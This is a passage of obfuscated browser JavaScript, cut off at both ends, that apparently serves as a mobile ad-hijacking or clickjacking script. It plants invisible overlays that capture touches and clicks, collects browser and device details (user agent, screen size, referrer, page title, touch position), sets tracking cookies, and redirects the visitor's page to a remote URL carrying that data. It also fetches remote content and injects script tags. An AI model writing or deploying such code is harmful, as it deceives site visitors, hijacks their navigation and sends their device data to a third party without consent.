_0x336ddc(_0x100ef0);},'XwRhA':function(_0x5985a4,_0x2516b7){return _0x5985a4*_0x2516b7;},'LlyZD':function(_0x522448,_0x2fb0ab,_0x1d9ab1){return _0x522448(_0x2fb0ab,_0x1d9ab1);},'vjfzO':function(_0x18ebe8,_0x1f8f38){return _0x18ebe8+_0x1f8f38;},'aBYmA':function(_0x533621,_0xc74847){return _0x533621+_0xc74847;},'HfLhy':function(_0x56eb20,_0x465860){return _0x56eb20+_0x465860;},'VjmoP':_0x3fbe89(0x237),'GCalS':_0x3fbe89(0x28d),'CXxLg':function(_0x453ff1,_0xa84a97){return _0x453ff1>_0xa84a97;},'fUIfD':function(_0x57901c,_0x56c331){return _0x57901c/_0x56c331;},'mslmK':function(_0x23931b,_0x374639){return _0x23931b(_0x374639);},'zzOcO':function(_0x101d48,_0x43487a){return _0x101d48+_0x43487a;},'QLgMY':function(_0x4a5e0c,_0x324492){return _0x4a5e0c+_0x324492;},'oIVaG':function(_0x1a362f,_0x402d63){return _0x1a362f+_0x402d63;},'GyIvh':_0x3fbe89(0x28e),'KINSZ':_0x3fbe89(0x22b),'TEkXf':_0x3fbe89(0x2c6),'YVLVZ':'application/x-www-form-urlencoded'},_0x347aa0=Math['random']()['toString'](0x24)[_0x3fbe89(0x1c5)](Math[_0x3fbe89(0x2ac)](0x6*Math[_0x3fbe89(0x289)]()+0x2));if(null==window[_0x347aa0]){var _0x3d9d47=window[_0x347aa0]={},_0x1e01b1=0x0,_0x48462f=0x0,_0x5a6f51=0x0;if(_0x3d9d47['$']=function(_0x53b46b){var _0x3a9d27=_0x3fbe89;return'.'==_0x53b46b[_0x3a9d27(0x1c5)](0x0,0x1)?document[_0x3a9d27(0x1bd)](_0x53b46b[_0x3a9d27(0x1c5)](0x1)):_0x537a70['UmyoQ']('#',_0x53b46b['substr'](0x0,0x1))?document[_0x3a9d27(0x2c9)](_0x53b46b['substr'](0x1)):document[_0x3a9d27(0x277)](_0x53b46b);},_0x3d9d47['rc']=function(_0x2745ba){var _0x13fc8a=_0x3fbe89,_0x474077='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',_0x8a78f3='';for(i=0x0;_0x537a70[_0x13fc8a(0x27a)](i,_0x2745ba);i++)_0x8a78f3+=_0x474077[_0x13fc8a(0x1e0)](Math[_0x13fc8a(0x2ac)](0x33*Math[_0x13fc8a(0x289)]()));return _0x8a78f3;},_0x3d9d47[_0x3fbe89(0x19f)]=function(_0x43331f){var _0x27ce40=_0x3fbe89,_0x53f0ad,_0x41f6bd=new RegExp(_0x537a70['nFQJA'](_0x537a70[_0x27ce40(0x21f)]+_0x43331f,_0x537a70[_0x27ce40(0x21b)]));return(_0x53f0ad=document[_0x27ce40(0x2a3)][_0x27ce40(0x296)](_0x41f6bd))?_0x537a70[_0x27ce40(0x1c3)](unescape,_0x53f0ad[0x2]):null;},_0x3d9d47[_0x3fbe89(0x23c)]=function(_0x63be30,_0x337f85,_0x5a2f3b){var _0x290cb2=_0x3fbe89,_0x522c9c=new Date();_0x522c9c[_0x290cb2(0x2ee)](_0x537a70[_0x290cb2(0x2a7)](_0x522c9c[_0x290cb2(0x2df)](),_0x537a70[_0x290cb2(0x282)](0x3e8,_0x5a2f3b))),document[_0x290cb2(0x2a3)]=_0x537a70['RJZNM'](_0x537a70[_0x290cb2(0x1b5)](_0x537a70['RJZNM'](_0x537a70[_0x290cb2(0x259)],_0x63be30)+'=',_0x537a70[_0x290cb2(0x1fb)](escape,_0x337f85))+_0x537a70['iCrqC'],_0x522c9c['toGMTString']());},_0x3d9d47['isCook']=function(){var _0x343cd4=_0x3fbe89;return _0x3d9d47[_0x343cd4(0x23c)](_0x537a70['oFMzi'],'1'),_0x537a70[_0x343cd4(0x268)]('1',_0x3d9d47[_0x343cd4(0x19f)](_0x537a70[_0x343cd4(0x2f9)]));},_0x3d9d47['gtop']=function(){var _0x4df102=_0x3fbe89;return document[_0x4df102(0x2b1)][_0x4df102(0x24c)]||document['body']['scrollTop'];},_0x3d9d47[_0x3fbe89(0x1a4)]=function(_0x4a0546){var _0x45d6b5=_0x3fbe89,_0x5144b3=document[_0x45d6b5(0x1d7)](_0x537a70['BkhpZ']);_0x5144b3[_0x45d6b5(0x1e9)]=_0x4a0546;var _0x29f1b7=document[_0x45d6b5(0x277)](_0x45d6b5(0x1ef))[0x0];_0x29f1b7[_0x45d6b5(0x231)][_0x45d6b5(0x28b)](_0x5144b3,_0x29f1b7);},_0x3d9d47[_0x3fbe89(0x1bf)]=function(_0x369dbe){return document['createElement'](_0x369dbe);},_0x3d9d47[_0x3fbe89(0x2b9)]=function(){var _0x293e8d=_0x3fbe89,_0xbe7679=_0x3d9d47[_0x293e8d(0x1bf)](_0x537a70[_0x293e8d(0x29c)]);_0xbe7679[_0x293e8d(0x23a)]=_0x293e8d(0x1f0),document['body'][_0x293e8d(0x264)](_0xbe7679);var _0x29d12e=_0xbe7679['offsetTop'];return _0xbe7679[_0x293e8d(0x1fe)](),_0x29d12e<=0x0&&(_0x29d12e=window[_0x293e8d(0x209)]),_0x29d12e>document[_0x293e8d(0x28d)][_0x293e8d(0x1e4)]?_0x29d12e:document[_0x293e8d(0x28d)][_0x293e8d(0x1e4)];},_0x3d9d47['open']=function(_0x2e7372){var _0x1220b8=_0x3fbe89,_0x126bd2=_0x537a70[_0x1220b8(0x234)][_0x1220b8(0x2c3)]('|'),_0xd68f00=0x0;while(!![]){switch(_0x126bd2[_0xd68f00++]){case'0':_0x537a70[_0x1220b8(0x2cd)]('0',_0x2e7372['is_not'])&&(_0x581680+=_0x1220b8(0x208)+_0x2e7372[_0x1220b8(0x2d1)]),_0x581680+=_0x537a70[_0x1220b8(0x25d)](_0x537a70['lxDvp'],_0x537a70['gwufE'](parseInt,_0x537a70[_0x1220b8(0x273)](_0x537a70[_0x1220b8(0x288)](new Date()[_0x1220b8(0x2df)](),_0x2e7372[_0x1220b8(0x255)]),0x3e8))),_0x581680+=_0x537a70['Yntfm'](_0x537a70['qeEwl'](_0x537a70['RJZNM'](_0x537a70[_0x1220b8(0x27d)](_0x537a70[_0x1220b8(0x25f)](_0x537a70[_0x1220b8(0x2e2)](_0x537a70[_0x1220b8(0x2ad)]('&refso=',window['DeviceOrientationEvent']?0x1:0x0),'_')+navigator[_0x1220b8(0x286)],'_'),_0x1e01b1)+'_',_0x48462f),'_')+_0x5a6f51,'_')+parseInt(localStorage[_0x1220b8(0x1f7)](_0x537a70[_0x1220b8(0x26b)])),_0x581680+=_0x537a70[_0x1220b8(0x1a8)](_0x537a70[_0x1220b8(0x29d)],_0x537a70[_0x1220b8(0x1fb)](encodeURIComponent,_0x3d9d47['de'](document[_0x1220b8(0x2e6)][_0x1220b8(0x1c5)](0x0,0x96)))),_0x581680+=_0x537a70[_0x1220b8(0x1a8)](_0x537a70[_0x1220b8(0x1c0)],_0x537a70['LiHrF'](encodeURIComponent,_0x3d9d47['de'](document['referrer'][_0x1220b8(0x1c5)](0x0,0x96)))),_0x581680+=_0x537a70[_0x1220b8(0x275)],_0x581680+=_0x537a70[_0x1220b8(0x240)](_0x537a70['gHlsk']+window[_0x1220b8(0x2d0)][_0x1220b8(0x1e5)],'*')+window['screen'][_0x1220b8(0x224)],_0x581680+=_0x537a70[_0x1220b8(0x1ad)](_0x537a70[_0x1220b8(0x2c1)],_0x537a70[_0x1220b8(0x248)](self,top)?0x1:0x0),_0x581680+=_0x537a70[_0x1220b8(0x240)](_0x1220b8(0x211),history[_0x1220b8(0x287)]),_0x581680+=_0x537a70[_0x1220b8(0x1da)]+_0x1da3b2,_0x581680+=_0x537a70['QHCuK'](_0x537a70[_0x1220b8(0x1b5)](_0x537a70[_0x1220b8(0x2ad)](_0x537a70[_0x1220b8(0x2d9)],_0x537a70['ExSVB'](parseInt,_0x27ea27)),'*'),parseInt(cy)),_0x581680+=_0x537a70[_0x1220b8(0x1f2)]+_0x2e7372[_0x1220b8(0x22d)],_0x581680+=_0x537a70[_0x1220b8(0x1cf)](_0x1220b8(0x278),_0x2e7372['open_n']),_0x581680+=_0x537a70[_0x1220b8(0x2cc)](_0x537a70['yBVLt'],_0x537a70[_0x1220b8(0x256)](parseInt,_0x537a70['tkgXK'](new Date()['getTime'](),0x3e8))),_0x581680+=_0x537a70[_0x1220b8(0x194)](_0x537a70['WyXYx'],Math['random']()),_0x537a70[_0x1220b8(0x2cd)](_0x1220b8(0x298),_0x2e7372['user_agent']['match'](/MicroMessenger/i))?_0x3d9d47[_0x1220b8(0x1a4)](_0x2e7372[_0x1220b8(0x261)]+_0x581680):(_0x2e7372[_0x1220b8(0x2b3)]=_0x537a70[_0x1220b8(0x20d)](parseInt,Date['now']()),_0x537a70[_0x1220b8(0x2e9)](top[_0x1220b8(0x29a)],self['location'])?top[_0x1220b8(0x29a)]=_0x537a70[_0x1220b8(0x283)](_0x2e7372[_0x1220b8(0x261)],_0x581680)+_0x537a70['XBnGn']:(window[_0x1220b8(0x29a)][_0x1220b8(0x1ca)]=_0x537a70[_0x1220b8(0x217)](_0x2e7372['purl'],_0x581680)+_0x537a70[_0x1220b8(0x1ea)],(_0x2e7372[_0x1220b8(0x2a0)]['indexOf'](_0x1220b8(0x2ef))>=0x0||_0x537a70[_0x1220b8(0x2cb)](_0x2e7372[_0x1220b8(0x2a0)][_0x1220b8(0x290)](_0x537a70[_0x1220b8(0x2b2)]),0x0))&&_0x3d9d47['CScr'](_0x537a70['cYJBV'](_0x2e7372[_0x1220b8(0x261)],_0x581680)+'&target=0')),_0x537a70[_0x1220b8(0x2e8)](setTimeout,function(){var _0xaac338=_0x1220b8;parseInt(_0x537a70['ogAgl'](Date[_0xaac338(0x2a8)]()-0x7d0,parseInt(_0x2e7372[_0xaac338(0x19a)])))<_0x2e7372[_0xaac338(0x2b3)]&&_0x3d9d47['CScr'](_0x537a70['nFQJA'](_0x2e7372[_0xaac338(0x261)]+_0x581680,_0x537a70['Jfaoy']));},0x708));continue;case'1':_0x187737&&_0x537a70['ktAMQ'](_0x537a70[_0x1220b8(0x1d0)],_0x187737['type'])&&(_0x27ea27=_0x187737[_0x1220b8(0x2f8)][0x0][_0x1220b8(0x2d4)],cy=_0x187737['touches'][0x0][_0x1220b8(0x1ab)]),_0x187737&&_0x537a70[_0x1220b8(0x1bb)]('touchend',_0x187737[_0x1220b8(0x22d)])&&(_0x27ea27=_0x187737[_0x1220b8(0x19e)][0x0][_0x1220b8(0x2d4)],cy=_0x187737[_0x1220b8(0x19e)][0x0][_0x1220b8(0x1ab)]),_0x187737&&_0x1220b8(0x1eb)==_0x187737[_0x1220b8(0x22d)]&&(_0x27ea27=_0x187737[_0x1220b8(0x2d4)],cy=_0x187737[_0x1220b8(0x1ab)]);continue;case'2':_0x2e7372[_0x1220b8(0x1b9)]+=0x1;continue;case'3':var _0x187737=event||window[_0x1220b8(0x1be)],_0x27ea27=cy=0x0;continue;case'4':var _0x1da3b2=0x1;continue;case'5':if(_0x3d9d47[_0x1220b8(0x19f)](_0x1220b8(0x22e)))return!0x1;continue;case'6':if(_0x3d9d47[_0x1220b8(0x2c5)]()){var _0x3c0d42=_0x3d9d47[_0x1220b8(0x19f)](_0x537a70[_0x1220b8(0x271)]+_0x2e7372['id']);if(_0x3c0d42)new Array(),_0x1da3b2=_0x3c0d42['split'](':')['length'];}continue;case'7':var _0x581680=_0x537a70[_0x1220b8(0x217)](_0x537a70[_0x1220b8(0x212)](_0x1220b8(0x221),_0x2e7372['id'])+_0x537a70[_0x1220b8(0x205)],_0x2e7372[_0x1220b8(0x2a5)]);continue;case'8':_0x3d9d47[_0x1220b8(0x23c)](_0x537a70[_0x1220b8(0x2b0)],'1',0x2);continue;}break;}},_0x3d9d47[_0x3fbe89(0x1f3)]=function(_0xc67a6f){var _0x560886=_0x3fbe89;_0x3d9d47['$'](_0x537a70['CqeBM']('#',_0x35e288))&&_0x3d9d47['$'](_0x537a70[_0x560886(0x1a5)]('#',_0x35e288))[_0x560886(0x1fe)]();var _0x3cbd40=_0xc67a6f[_0x560886(0x23a)];_0x3cbd40+=_0x560886(0x206),_0x3cbd40+=_0x537a70[_0x560886(0x27e)](_0x537a70[_0x560886(0x217)](_0x537a70['Yntfm']('#',_0x3bd98d)+_0x537a70[_0x560886(0x19d)],_0x431a57),_0x537a70[_0x560886(0x22a)]),_0x3cbd40+=_0x537a70[_0x560886(0x2c2)](_0x537a70[_0x560886(0x24f)](_0x537a70['CLsmL'](_0x537a70[_0x560886(0x2d8)]('#',_0x3bd98d),'\x20~\x20'),_0x584b0e),_0x560886(0x21d)),_0x3cbd40+=_0x537a70[_0x560886(0x217)](_0x537a70[_0x560886(0x2b8)]('#',_0x3bd98d),_0x537a70[_0x560886(0x2ba)])+_0x584b0e+_0x537a70[_0x560886(0x242)],_0x3cbd40+=_0x537a70[_0x560886(0x2dc)](_0x537a70[_0x560886(0x235)](_0x537a70['xSpLK']('#',_0x3bd98d),_0x537a70[_0x560886(0x2ba)]),_0x584b0e)+_0x537a70[_0x560886(0x276)];var _0x179bb5=document[_0x560886(0x1d7)](_0x537a70[_0x560886(0x27f)]);if(_0x179bb5['innerHTML']=_0x3cbd40,_0x179bb5['id']=_0x35e288,document[_0x560886(0x29b)][_0x560886(0x264)](_0x179bb5),!_0x3d9d47['$'](_0x537a70[_0x560886(0x2ed)]('#',_0x3bd98d))){var _0x61d128=document[_0x560886(0x1d7)](_0x537a70['LbnNX']);_0x61d128['id']=_0x3bd98d,document[_0x560886(0x28d)][_0x560886(0x264)](_0x61d128);}_0x3d9d47[_0x560886(0x2eb)](_0xc67a6f);},_0x3d9d47[_0x3fbe89(0x2eb)]=function(_0x19bf49){var _0x172ed5=_0x3fbe89,_0xa6a73c={'yfYfn':function(_0x1705b5,_0x1eefb2){var _0x11f365=a0_0x16f3;return _0x537a70[_0x11f365(0x199)](_0x1705b5,_0x1eefb2);},'ZhBqC':function(_0x3f6948,_0x4fb9fe){return _0x3f6948==_0x4fb9fe;},'yxMlk':function(_0x5e61c8,_0x104f85){var _0x2ebf68=a0_0x16f3;return _0x537a70[_0x2ebf68(0x2c2)](_0x5e61c8,_0x104f85);},'NUgbC':function(_0x2603d5,_0x58a0f9){var _0xa4ff3a=a0_0x16f3;return _0x537a70[_0xa4ff3a(0x266)](_0x2603d5,_0x58a0f9);},'PQXlS':function(_0x1fe2f9,_0x1ec81d){return _0x1fe2f9+_0x1ec81d;},'rQqho':_0x537a70['sTJlq'],'wDGxK':_0x537a70[_0x172ed5(0x22c)],'tYGQD':_0x537a70[_0x172ed5(0x27f)]};if(_0x19bf49[_0x172ed5(0x2e7)]){let _0x1e6251=new XMLHttpRequest();_0x1e6251[_0x172ed5(0x191)]=function(){var _0x208eee=_0x172ed5;if(_0xa6a73c['yfYfn'](0x4,_0x1e6251['readyState'])&&(_0xa6a73c[_0x208eee(0x28a)](0xc8,_0x1e6251[_0x208eee(0x2f5)])||_0xa6a73c['ZhBqC'](0x130,_0x1e6251[_0x208eee(0x2f5)]))){var _0x51ed74=_0x1e6251[_0x208eee(0x1ac)];if(_0x51ed74){_0x3d9d47['$'](_0xa6a73c[_0x208eee(0x25a)]('#',_0x1f1234))&&_0x3d9d47['$']('#'+_0x1f1234)[_0x208eee(0x1fe)]();var _0x505240=_0xa6a73c[_0x208eee(0x25a)](_0xa6a73c[_0x208eee(0x25a)](_0xa6a73c[_0x208eee(0x25a)](_0xa6a73c[_0x208eee(0x26a)](_0xa6a73c['PQXlS'](_0xa6a73c[_0x208eee(0x2da)]('#',_0x3bd98d),_0xa6a73c['rQqho']),_0x431a57),_0xa6a73c[_0x208eee(0x250)]),_0x3d9d47['de'](_0x51ed74)),')\x20!important}'),_0x1618a4=document[_0x208eee(0x1d7)](_0xa6a73c[_0x208eee(0x20e)]);_0x1618a4[_0x208eee(0x23b)]=_0x505240,_0x1618a4['id']=_0x1f1234,document[_0x208eee(0x29b)][_0x208eee(0x264)](_0x1618a4);}}},_0x1e6251['open'](_0x537a70[_0x172ed5(0x2ae)],_0x19bf49['murl']+'/'+_0x19bf49[_0x172ed5(0x2e7)],!0x0),_0x1e6251[_0x172ed5(0x2b6)]();}_0x172ed5(0x1eb)!=_0x19bf49['evetype']&&(window[_0x172ed5(0x2f3)](_0x172ed5(0x195),function(){var _0x5c077e=_0x172ed5,_0x321e4e=(event||window[_0x5c077e(0x1be)])[_0x5c077e(0x2f8)][0x0]['clientY'];if('1'==_0x19bf49[_0x5c077e(0x262)]){if(_0x537a70[_0x5c077e(0x27a)](_0x321e4e,_0x19bf49[_0x5c077e(0x224)]))try{_0x19bf49[_0x5c077e(0x22d)]=_0x537a70['ZJDuJ'],_0x3d9d47['open'](_0x19bf49);}catch(_0x2dbf12){_0x3d9d47[_0x5c077e(0x26d)](_0x2dbf12);}else{if(_0x537a70['jYfyE'](_0x321e4e,_0x537a70[_0x5c077e(0x2e2)](_0x19bf49[_0x5c077e(0x224)],_0x19bf49['hiheight']+0x5)))try{_0x3d9d47['gtop']()>=0xa&&(_0x19bf49[_0x5c077e(0x22d)]='hidden',_0x3d9d47[_0x5c077e(0x207)](_0x19bf49));}catch(_0x5387a8){_0x3d9d47[_0x5c077e(0x26d)](_0x5387a8);}}}else{var _0x2ba113=_0x3d9d47[_0x5c077e(0x2b9)]();if(_0x537a70[_0x5c077e(0x288)](_0x2ba113,_0x321e4e)<_0x19bf49[_0x5c077e(0x224)])try{_0x19bf49['type']=_0x537a70[_0x5c077e(0x19b)],_0x3d9d47['open'](_0x19bf49);}catch(_0x437006){_0x3d9d47[_0x5c077e(0x26d)](_0x437006);}else{if(_0x537a70[_0x5c077e(0x2a2)](_0x537a70[_0x5c077e(0x288)](_0x2ba113,_0x321e4e),_0x537a70[_0x5c077e(0x27d)](_0x19bf49[_0x5c077e(0x224)],_0x537a70[_0x5c077e(0x2dc)](_0x19bf49[_0x5c077e(0x1a0)],0x5))))try{_0x19bf49[_0x5c077e(0x22d)]=_0x537a70['XaQgO'],_0x3d9d47['open'](_0x19bf49);}catch(_0xa6a14d){_0x3d9d47[_0x5c077e(0x26d)](_0xa6a14d);}}}}),window[_0x172ed5(0x2f3)](_0x537a70[_0x172ed5(0x1a7)],function(){var _0x4cdcac=_0x172ed5,_0x15748d=(event||window[_0x4cdcac(0x1be)])['changedTouches'][0x0][_0x4cdcac(0x1ab)];if(_0x537a70[_0x4cdcac(0x2d7)]('1',_0x19bf49[_0x4cdcac(0x262)])){if(_0x537a70[_0x4cdcac(0x27a)](_0x15748d,_0x19bf49[_0x4cdcac(0x224)]))try{_0x19bf49[_0x4cdcac(0x22d)]=_0x4cdcac(0x292),_0x3d9d47[_0x4cdcac(0x207)](_0x19bf49);}catch(_0x55e38d){_0x3d9d47[_0x4cdcac(0x26d)](_0x55e38d);}else{if(_0x15748d<_0x537a70[_0x4cdcac(0x2ed)](_0x19bf49[_0x4cdcac(0x224)],_0x537a70[_0x4cdcac(0x282)](0.9,_0x19bf49[_0x4cdcac(0x1a0)])))try{_0x537a70[_0x4cdcac(0x2b7)](_0x3d9d47[_0x4cdcac(0x2dd)](),0xa)&&(_0x19bf49[_0x4cdcac(0x22d)]=_0x537a70[_0x4cdcac(0x279)],_0x3d9d47[_0x4cdcac(0x207)](_0x19bf49));}catch(_0x28cdb9){_0x3d9d47['catch'](_0x28cdb9);}}}else{var _0x396ab1=_0x3d9d47['ginHei']();if(_0x537a70[_0x4cdcac(0x223)](_0x396ab1,0x0)&&_0x537a70[_0x4cdcac(0x223)](_0x15748d,0x0)){if(_0x537a70[_0x4cdcac(0x27b)](_0x537a70[_0x4cdcac(0x1c6)](_0x396ab1,_0x15748d),_0x19bf49[_0x4cdcac(0x224)]))try{_0x19bf49[_0x4cdcac(0x22d)]=_0x537a70['ZJDuJ'],_0x3d9d47[_0x4cdcac(0x207)](_0x19bf49);}catch(_0x56a8ad){_0x3d9d47[_0x4cdcac(0x26d)](_0x56a8ad);}else{if(_0x537a70[_0x4cdcac(0x2a2)](_0x396ab1-_0x15748d,_0x537a70[_0x4cdcac(0x2e5)](_0x19bf49[_0x4cdcac(0x224)],_0x537a70[_0x4cdcac(0x1d4)](0.9,_0x19bf49[_0x4cdcac(0x1a0)]))))try{_0x19bf49['type']=_0x537a70[_0x4cdcac(0x279)],_0x3d9d47[_0x4cdcac(0x207)](_0x19bf49);}catch(_0x1cc83a){_0x3d9d47['catch'](_0x1cc83a);}}}}})),_0x3d9d47[_0x172ed5(0x253)](_0x19bf49);},_0x3d9d47[_0x3fbe89(0x253)]=function(_0x1f5964){var _0x35bddd=_0x3fbe89;for(var _0x354c7b=_0x537a70[_0x35bddd(0x273)](_0x1f5964[_0x35bddd(0x224)],0x4),_0x2809bd=_0x537a70['fInkg'](_0x1f5964[_0x35bddd(0x1e5)],0xa),_0xffbc59=0x0;_0x537a70[_0x35bddd(0x2a2)](_0xffbc59,0x4);_0xffbc59++)for(var _0xb206d4=0x0;_0x537a70[_0x35bddd(0x24e)](_0xb206d4,0xa);_0xb206d4++){if(_0x3d9d47['$'](_0x537a70[_0x35bddd(0x1b5)](_0x537a70[_0x35bddd(0x240)](_0x537a70[_0x35bddd(0x213)]('#',_0x431a57)+'_',_0xffbc59),'_')+_0xb206d4)&&_0x3d9d47['$'](_0x537a70[_0x35bddd(0x194)](_0x537a70[_0x35bddd(0x1f6)](_0x537a70[_0x35bddd(0x266)]('#',_0x431a57)+'_'+_0xffbc59,'_'),_0xb206d4))['remove'](),'1'==_0x1f5964[_0x35bddd(0x262)])var _0x38255f=_0x537a70[_0x35bddd(0x1d1)](_0x537a70[_0x35bddd(0x283)](_0x537a70[_0x35bddd(0x247)](_0x537a70[_0x35bddd(0x190)](_0x537a70['aMHZB'](_0x537a70[_0x35bddd(0x2b5)](_0x537a70[_0x35bddd(0x196)](_0x537a70['WpNpA'](_0x537a70[_0x35bddd(0x2f7)](_0x537a70[_0x35bddd(0x299)](_0x537a70[_0x35bddd(0x2e5)](_0x537a70[_0x35bddd(0x1cb)],_0x354c7b),_0x35bddd(0x2de)),_0x537a70['QRzRi'](_0x537a70[_0x35bddd(0x282)](_0xffbc59,_0x354c7b),_0x1f5964[_0x35bddd(0x229)]))+_0x537a70[_0x35bddd(0x270)],_0x537a70[_0x35bddd(0x192)](_0xb206d4,_0x2809bd)),_0x537a70['DzYWR']),_0xb206d4*_0x2809bd)+_0x537a70['HuSZv'],_0x537a70[_0x35bddd(0x1d4)](_0xffbc59,_0x354c7b))+_0x537a70[_0x35bddd(0x210)],_0x1f5964['width']),_0x537a70['wxNDR']),_0x1f5964['height']),_0x35bddd(0x2c8));else _0x38255f=_0x537a70[_0x35bddd(0x235)](_0x537a70['shRuz'](_0x537a70['wvZgu'](_0x537a70['KTmxL'](_0x537a70[_0x35bddd(0x233)](_0x537a70['tWhMT'](_0x537a70[_0x35bddd(0x24b)](_0x537a70[_0x35bddd(0x1d1)](_0x537a70[_0x35bddd(0x25f)](_0x537a70[_0x35bddd(0x2e2)](_0x537a70[_0x35bddd(0x2dc)](_0x35bddd(0x1bc)+_0x354c7b,_0x537a70[_0x35bddd(0x1f9)]),_0x537a70[_0x35bddd(0x247)](_0x537a70['RjAWb'](_0x537a70[_0x35bddd(0x1f5)](0x3,_0xffbc59),_0x354c7b),_0x1f5964['reserve_height'])),_0x537a70['GezkZ']),_0xb206d4*_0x2809bd),_0x35bddd(0x21a)),_0x537a70['CjJIe'](_0xb206d4,_0x2809bd)),_0x537a70[_0x35bddd(0x1ce)]),_0x537a70[_0x35bddd(0x246)](_0xffbc59,_0x354c7b))+_0x537a70[_0x35bddd(0x210)],_0x1f5964[_0x35bddd(0x1e5)]),_0x537a70[_0x35bddd(0x20a)]),_0x1f5964[_0x35bddd(0x224)])+_0x537a70[_0x35bddd(0x204)];var _0x53f5b6=_0x3d9d47['cLab'](_0x537a70[_0x35bddd(0x29c)]);_0x53f5b6[_0x35bddd(0x1a3)]=_0x431a57,_0x53f5b6['id']=_0x537a70['LLkAB'](_0x537a70[_0x35bddd(0x1a6)](_0x537a70[_0x35bddd(0x2af)](_0x431a57,'_'),_0xffbc59),'_')+_0xb206d4,_0x53f5b6[_0x35bddd(0x23a)]=_0x38255f,_0x53f5b6[_0x35bddd(0x2f3)](_0x1f5964[_0x35bddd(0x21c)],function(){var _0x4f7fce=_0x35bddd;try{_0x1f5964[_0x4f7fce(0x22d)]=_0x537a70[_0x4f7fce(0x19b)],_0x3d9d47['open'](_0x1f5964);}catch(_0x34010b){_0x3d9d47[_0x4f7fce(0x26d)](_0x34010b);}}),_0x3d9d47['$'](_0x537a70[_0x35bddd(0x235)]('#',_0x3bd98d))[_0x35bddd(0x231)][_0x35bddd(0x264)](_0x53f5b6);}_0x537a70[_0x35bddd(0x2d7)]('0',_0x1f5964[_0x35bddd(0x2a5)])&&_0x537a70['unZkY'](setTimeout,function(){var _0x21c935=_0x35bddd;_0x3d9d47[_0x21c935(0x253)](_0x1f5964);},0x3e8);},_0x3d9d47['ac']=function(_0x337a1c,_0x57bd95=_0x3fbe89(0x2c7)){var _0x1e4057=_0x3fbe89;for(var _0x420802=0x1;_0x537a70['AOolW'](_0x420802,0xa);_0x420802++)_0x3d9d47['$'](_0x537a70[_0x1e4057(0x2f4)](_0x537a70['mgIJw'](_0x537a70[_0x1e4057(0x218)]('#',_0x1293ca),'_'),_0x420802))&&_0x3d9d47['$'](_0x537a70[_0x1e4057(0x202)](_0x537a70[_0x1e4057(0x214)]('#'+_0x1293ca,'_'),_0x420802))[_0x1e4057(0x1fe)]();if(_0x1e4057(0x2c7)==_0x57bd95&&_0x537a70[_0x1e4057(0x241)]('1',_0x337a1c[_0x1e4057(0x1e6)])&&_0x537a70['bqqoG'](_0x337a1c[_0x1e4057(0x1cd)],_0x337a1c[_0x1e4057(0x1db)])){for(_0x420802=0x1;_0x420802<=0xa;_0x420802++){var _0x355d93=_0x3d9d47['cLab'](_0x537a70[_0x1e4057(0x29c)]);_0x355d93['style']=_0x537a70[_0x1e4057(0x26f)](_0x537a70[_0x1e4057(0x29f)]+_0x537a70[_0x1e4057(0x2ab)](0xa,_0x537a70[_0x1e4057(0x1f8)](_0x420802,0x1)),_0x537a70['QSZuU']),_0x355d93['id']=_0x537a70[_0x1e4057(0x2a7)](_0x537a70[_0x1e4057(0x29e)](_0x1293ca,'_'),_0x420802),_0x537a70['UFIwp']('1',_0x337a1c[_0x1e4057(0x262)])?(_0x537a70[_0x1e4057(0x2cb)](_0x3d9d47['gtop'](),0xa)?_0x355d93[_0x1e4057(0x23a)]['height']=_0x537a70[_0x1e4057(0x1cf)](_0x337a1c[_0x1e4057(0x1a0)],'px'):_0x355d93[_0x1e4057(0x23a)][_0x1e4057(0x224)]=_0x537a70[_0x1e4057(0x216)],_0x355d93['style']['top']=_0x537a70[_0x1e4057(0x2d5)](_0x337a1c[_0x1e4057(0x224)],_0x337a1c[_0x1e4057(0x229)])+'px'):(_0x355d93['style'][_0x1e4057(0x224)]=_0x537a70['QGMLd'](_0x337a1c['hiheight'],'px'),_0x355d93['style'][_0x1e4057(0x239)]=_0x537a70[_0x1e4057(0x2e2)](_0x537a70[_0x1e4057(0x283)](_0x337a1c[_0x1e4057(0x224)],_0x337a1c[_0x1e4057(0x229)]),'px')),_0x355d93[_0x1e4057(0x2f3)](_0x337a1c[_0x1e4057(0x21c)],function(){var _0x58ebd8=_0x1e4057;try{_0x337a1c[_0x58ebd8(0x227)]+=0x1,_0x537a70['hyCCk'](_0x337a1c['hid_c_number'],_0x337a1c[_0x58ebd8(0x1f4)])&&(_0x337a1c['hid_state']=0x0,_0x3d9d47['ac'](_0x337a1c,_0x58ebd8(0x220))),_0x337a1c[_0x58ebd8(0x22d)]=_0x537a70[_0x58ebd8(0x279)],_0x3d9d47[_0x58ebd8(0x207)](_0x337a1c);}catch(_0x3ad603){_0x3d9d47[_0x58ebd8(0x26d)](_0x3ad603);}}),document[_0x1e4057(0x28d)][_0x1e4057(0x1ae)](_0x537a70[_0x1e4057(0x285)],_0x355d93);}_0x537a70[_0x1e4057(0x1bb)]('0',_0x337a1c['is_not'])&&_0x537a70[_0x1e4057(0x294)](setTimeout,function(){_0x3d9d47['ac'](_0x337a1c);},0x7d0);}},_0x3d9d47['gb']=function(_0x3020e5){var _0x4eab4d=_0x3fbe89,_0x550139={'hzceZ':function(_0xbce2bc,_0x206e43){var _0x27aeee=a0_0x16f3;return _0x537a70[_0x27aeee(0x20d)](_0xbce2bc,_0x206e43);},'pzrqc':function(_0x223061,_0x205925){var _0x3b765b=a0_0x16f3;return _0x537a70[_0x3b765b(0x198)](_0x223061,_0x205925);}};if(_0x537a70['bvGpj'](_0x3020e5[_0x4eab4d(0x1e7)],0x1)){_0x3d9d47['$'](_0x584b0e)[0x0]&&_0x3d9d47['$'](_0x584b0e)[0x0]['remove']();var 